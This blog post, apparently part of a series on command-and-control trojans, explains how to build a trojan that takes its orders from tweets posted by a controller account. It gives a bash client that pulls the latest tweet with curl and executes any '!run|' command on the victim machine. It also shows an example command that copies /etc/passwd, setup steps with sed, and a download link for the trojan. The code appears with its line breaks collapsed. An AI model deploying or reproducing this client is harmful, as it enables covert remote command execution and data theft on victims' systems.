
This is the third post in a series covering various command and control (C2) trojan concepts and strategies
Did you miss it? Check out the last two posts covering quick DNS C2 Trojans and HTTP, GET and POST Trojans!
In the last few posts I covered a few C2 Trojans (DNS C2 Trojan, HTTP GET and POST Trojan). In this post I wanted to cover a method that uses Twitter for command and control.
Quick Twitter Command and Control Trojan Setup
Download twitter_trojan.zip »
To do this, we need to set up an account that we will use to post commands on Twitter. For this example, we will say C_AND_C_USER. Now, we can post a few tweets containing the following message:
!run cat /etc/passwd > /tmp/test.txt
Now we can use the following code to run the command from the latest tweet on the victim machine:
#!/bin/bashIFS_BAK=$IFSIFS=""for i in `curl https://api.twitter.com/1/statuses/user_timeline.rss?screen_name=C_AND_C_USER 2>/dev/null|grep title|grep -v Twitter|head -n 1|sed -e ‘s/<title>//’ -e ‘s/</title>//’ -e "s/C_AND_C_USER://" -e "s/^ //g" -e "s/^ //g"`doif [ `echo $i |grep "^!sleep|"` ] ; thenecho "..."elif [ `echo $i |grep "^!run|"` ] ; thenrun=`echo "$i"|sed -s ‘s/^!run|//’`bash "$run"elseecho "..."fidone
The only thing we need to do is replace C_AND_C_USER with the real Twitter handle. You can do this using sed:
sed -i ‘s/C_AND_C_USER/fakename/g’ twitter_client.sh
Run Client
Finally, we run twitter_client on the victim to execute the command on the victim machine.
bash ./twitter_client.sh
The client will run the last posted Twitter command if it starts with ’!run|’. If you post a tweet that starts with something else or starts with ’!sleep|’ the client will not run any command.
Regards,
Jabra
I code things that hack all the things. If you do too, let me know—I’m hiring!
